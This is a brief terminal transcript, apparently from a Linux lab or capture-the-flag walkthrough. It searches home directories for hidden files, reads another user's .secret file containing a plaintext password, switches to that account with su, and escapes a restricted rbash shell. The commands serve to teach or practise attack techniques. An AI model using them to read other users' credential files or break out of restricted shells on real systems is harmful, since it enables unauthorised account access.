 Hidden/Config File
any@vm:~$ find /home/* -name ".*" -type f -exec ls -lash {} 2>/dev/null \;
...
-rw-r--r-- 1 susan susan 20 Jul 9 19:57 /home/susan/.secret
...
any@vm:~$ cat /home/susan/.secret
MySuperS3cretValue!
any@vm:~$ su susan
MySuperS3cretValue!
susan@vm:~rbash$ bash
susan@vm:~$ id
uid=1002(susan) gid=1006(susan) groups=1006(susan),1007(itservices)